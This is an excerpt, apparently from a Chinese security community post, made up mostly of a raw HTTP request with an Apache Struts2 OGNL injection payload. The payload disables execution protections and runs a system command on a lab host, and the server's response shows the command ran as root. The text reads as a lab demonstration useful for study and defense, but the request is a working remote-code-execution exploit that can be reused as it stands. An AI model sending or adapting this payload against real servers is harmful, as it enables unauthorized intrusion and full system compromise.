 GET
/ajax/example5.action?age=12313&name=(%23context[%22xwork.MethodAccessor.d
enyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%2
2allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime().e
xec(%27id%27).getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%
23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d)
,%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWrite
r(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)]
HTTP/1.1
Host: 192.168.95.128:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: JSESSIONID=545FEE90AC86865FA01108212788B431
Connection: close
HTTP/1.1 200
Date: Mon, 18 Mar 2019 09:10:14 GMT
Connection: close
Content-Length: 51021
uid=0(root) gid=0(root) groups=0(root)
先知社区